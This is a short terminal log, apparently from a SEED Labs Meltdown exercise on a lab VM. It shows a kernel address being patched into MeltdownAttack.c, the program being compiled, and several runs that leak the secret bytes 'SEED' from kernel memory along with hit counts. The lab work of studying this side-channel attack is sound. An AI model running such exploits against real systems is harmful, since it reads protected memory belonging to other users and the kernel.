 [04/13/23]seed@VM:~/.../lab1$ make MeltdownAttack
sed 's/0xfb61b000/0xfa05e000/' MeltdownAttack.c > MeltdownAttack2.c
gcc -march=native MeltdownAttack2.c -o MeltdownAttack
# ./MeltdownAttack
[04/13/23]seed@VM:~/.../lab1$ ./MeltdownAttack 0
The secret value is 83 S
The number of hits is 977
[04/13/23]seed@VM:~/.../lab1$ ./MeltdownAttack 1
The secret value is 69 E
The number of hits is 989
[04/13/23]seed@VM:~/.../lab1$ ./MeltdownAttack 2
The secret value is 69 E
The number of hits is 983
[04/13/23]seed@VM:~/.../lab1$ ./MeltdownAttack 3
The secret value is 68 D
The number of hits is 755
[04/13/23]seed@VM:~/.../lab1$